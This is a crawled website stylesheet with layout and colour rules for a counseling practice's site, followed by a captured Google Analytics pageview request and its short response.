.highlight__content { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; gap: 20px; overflow: clip; -webkit-box-flex: 1; -ms-flex: 1 1 60%; flex: 1 1 60%; padding: 30px; background-color: #F5F1F0; }

.highlight__content--green { background-color: #F4F7F5; }

.highlight__content--blue { background-color: #EFF8FC; }

.highlight__content hr { border-color: #064E5F; border-width: 2px; width: 284px; }

.highlight__content > * { margin: 0; }

@media print, screen and (min-width: 64em) { .highlight { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; padding: 60px 0; }
  .highlight--reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .highlight--reverse .highlight__image { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }
  .highlight--reverse .highlight__content { padding: 60px 40px; padding-right: 80px; }
  .highlight__image { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .highlight__image > img { width: calc(100% + 40px); max-width: unset; }
  .highlight__content { padding: 40px; padding-left: 80px; margin-top: -60px; margin-bottom: -60px; }
  .highlight__content hr { margin-left: -80px; } }

/*======================================= Custom Site Styles =======================================*/
#page-id-2 .additional-content-area { background-color: #F5F1F0; }

#page-id-2 .additional-content-area.color { background-color: #fff; }

#faqs .h1 { margin-bottom: 1.57895rem; }

#page-id-70 #extraContent0 { padding-bottom: 0; }

#page-id-70 #extraContent0 .columns { margin-bottom: 2.10526rem; }

#page-id-70 #extraContent0 .row.columns, #page-id-70 #extraContent0 .banner.sliding-gallery-banner .columns.flex-control-nav, .banner.sliding-gallery-banner #page-id-70 #extraContent0 .columns.flex-control-nav { margin-bottom: 0; }

#page-id-71 #extraContent1 .button { margin-top: 1.57895rem; }

#page-id-4 .green-box { font-size: 19px; }

#page-id-4 .button.large { font-size: 0.73684rem; }

#page-id-4 .spwidget-button-wrapper { display: block; }

@media print, screen and (min-width: 64em) { #page-id-4 #extraContent0 { padding-bottom: 1.57895rem; }
  #page-id-4 .button.large { font-size: 1.26316rem; margin-bottom: 0; }
  #page-id-4 .spwidget-button-wrapper { margin-right: 0.52632rem; display: inline-block; }
  #page-id-4 .contact-info { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
  #page-id-4 .green-box { padding: 0.78947rem 1.05263rem; } }

.row.bg-color h2, .banner.sliding-gallery-banner .bg-color.flex-control-nav h2, .row.bg-color h3, .banner.sliding-gallery-banner .bg-color.flex-control-nav h3 { text-transform: uppercase; }

.row.bg-color hr, .banner.sliding-gallery-banner .bg-color.flex-control-nav hr { border-bottom: 2px solid #255C80; margin: 10px 0; width: 100%; max-width: 279px; }

@media print, screen and (max-width: 63.99875em) { .row.bg-color .columns.large-5, .banner.sliding-gallery-banner .bg-color.flex-control-nav .columns.large-5 { padding: 0; }
  .row.bg-color .columns.large-5 img, .banner.sliding-gallery-banner .bg-color.flex-control-nav .columns.large-5 img { width: 100%; height: auto; }
  .row.bg-color.green, .banner.sliding-gallery-banner .bg-color.green.flex-control-nav { background-color: #F4F7F5; }
  .row.bg-color.cream, .banner.sliding-gallery-banner .bg-color.cream.flex-control-nav { background-color: #F5F1F0; }
  .row.bg-color.blue, .banner.sliding-gallery-banner .bg-color.blue.flex-control-nav { background-color: #EFF8FC; } }

@media print, screen and (min-width: 64em) { .row.bg-color, .banner.sliding-gallery-banner .bg-color.flex-control-nav { position: relative; margin-top: 80px; }
  .row.bg-color hr, .banner.sliding-gallery-banner .bg-color.flex-control-nav hr { width: 100%; max-width: 55%; z-index: 0; position: relative; }
  .row.bg-color img, .banner.sliding-gallery-banner .bg-color.flex-control-nav img { z-index: 1; position: relative; }
  .row.bg-color a.button, .banner.sliding-gallery-banner .bg-color.flex-control-nav a.button { margin-bottom: 0; font-size: 0.94737rem; }
  .row.bg-color .columns, .banner.sliding-gallery-banner .bg-color.flex-control-nav .columns { position: relative; }
  .row.bg-color .columns.large-5, .banner.sliding-gallery-banner .bg-color.flex-control-nav .columns.large-5 { z-index: 5; }
  .row.bg-color .columns.large-7, .banner.sliding-gallery-banner .bg-color.flex-control-nav .columns.large-7 { z-index: 4; padding: 40px 30px; }
  .row.bg-color::before, .banner.sliding-gallery-banner .bg-color.flex-control-nav::before { content: ''; width: 62%; height: 100%; position: absolute; top: 0; z-index: 0; }
  .row.bg-color.green hr, .banner.sliding-gallery-banner .bg-color.green.flex-control-nav hr, .row.bg-color.blue hr, .banner.sliding-gallery-banner .bg-color.blue.flex-control-nav hr { margin-left: -10%; }
  .row.bg-color.green::before, .banner.sliding-gallery-banner .bg-color.green.flex-control-nav::before, .row.bg-color.blue::before, .banner.sliding-gallery-banner .bg-color.blue.flex-control-nav::before { right: 0; }
  .row.bg-color.green::before, .banner.sliding-gallery-banner .bg-color.green.flex-control-nav::before { background-color: #F4F7F5; }
  .row.bg-color.cream hr, .banner.sliding-gallery-banner .bg-color.cream.flex-control-nav hr { margin-left: -40px; }
  .row.bg-color.cream::before, .banner.sliding-gallery-banner .bg-color.cream.flex-control-nav::before { background-color: #F5F1F0; }
  .row.bg-color.blue::before, .banner.sliding-gallery-banner .bg-color.blue.flex-control-nav::before { background-color: #EFF8FC; } }

@media screen and (min-width: 78.75em) { .row.bg-color .columns.large-7, .banner.sliding-gallery-banner .bg-color.flex-control-nav .columns.large-7 { padding: 60px 40px; } }

#page-id-1 #extraContent1 { background-color: #F5F1F0; }

#page-id-1 #extraContent1 .cta-box { background-color: #F4F7F5; padding: 20px; border-radius: 10px; -webkit-box-shadow: 0 3px 0 rgba(0, 34, 34, 0.16); box-shadow: 0 3px 0 rgba(0, 34, 34, 0.16); }

#page-id-1 #extraContent1 .cta-box a.button { margin-bottom: 0; }

#page-id-1 #extraContent1 .cta-box h2 { font-family: "Arno Semibold Display", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-weight: bold; }

@media print, screen and (min-width: 64em) { #page-id-1 #extraContent1 .cta-box { padding: 30px; }
  #page-id-1 #extraContent1 .cta-box a.button { font-size: 0.94737rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1278308188&t=pageview&_s=1&dl=https%3A%2F%2Fwww.findingclaritycounseling.com%2Four-services%2Fabout.html&ul=en-us%40posix&dt=About%20Finding%20Clarity%20%7C%20Quality%20Mental%20Health%20Services%20in%20DC&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1941844634&gjid=1640022460&cid=452804712.1768772543&tid=UA-168432933-1&_gid=2022346723.1768772543&_r=1&_slc=1&gtm=45He61e1n81T86ZZPLv855797059za200zd855797059&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115495940~115938466~115938468~115985660~116682876~117041588&z=1484750873
body_size: -455
content:
2,cG-0NNXYXGB9F